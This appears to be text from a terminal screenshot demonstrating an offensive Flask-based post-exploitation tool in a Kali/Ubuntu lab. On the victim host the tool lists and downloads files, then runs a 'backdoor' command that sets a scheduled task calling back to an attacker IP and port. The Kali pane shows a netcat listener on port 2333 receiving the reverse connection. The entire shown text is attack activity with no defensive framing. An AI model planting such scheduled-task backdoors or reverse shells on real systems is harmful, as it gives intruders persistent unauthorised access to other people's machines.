 kali@kali: ~/桌面/flask_manager
文件 动作 编辑 查看 帮助
@ubuntu~/home/ubuntu/桌面>ls
1.txt
flask_demo.py
flask_manager
flask_poc.txt
poc.txt
sudo
test.txt
vulhub
@ubuntu~/home/ubuntu/桌面>ls
1.txt
flask_demo.py
flask_manager
flask_poc.txt
poc.txt
sudo
test.txt
vulhub
@ubuntu~/home/ubuntu/桌面>cat 1.txt
1111111
@ubuntu~/home/ubuntu/桌面>download
Please input filename: 1.txt
@ubuntu~/home/ubuntu/桌面>backdoor
please input ip and port(split with space):192.168.225.157 2333
The planned task has taken effect, please enable listening
@ubuntu~/home/ubuntu/桌面>
kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ nc -lvp 2333
listening on [any] 2333 ...
192.168.225.149: inverse host lookup failed: Unknown host
connect to [192.168.225.157] from (UNKNOWN) [192.168.225.149] 46814